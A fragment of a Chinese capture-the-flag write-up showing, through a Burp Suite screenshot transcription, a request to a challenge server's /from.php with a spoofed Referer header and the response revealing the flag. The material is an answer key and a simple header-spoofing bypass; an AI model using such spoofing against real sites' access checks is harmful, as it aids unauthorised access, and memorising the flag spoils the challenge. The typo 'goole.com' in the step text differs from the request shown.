 3、在请求包中添加Referer:http://goole.com字段，点击Go，成功拿到flag
Burp Suite Professional v1.7.31 - Temporary Project - licensed to cuc_xiaolingdan
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://120.24.86.145:9009 ?
Request
Raw Headers Hex
GET /from.php HTTP/1.1
Host: 120.24.86.145:9009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:62.0) Gecko/20100101 Firefox/62.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:https://www.google.com
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 24 Jul 2018 02:24:42 GMT
Content-Type: text/html
Connection: close
Content-Length: 21
flag{bug-ku_ai_admin}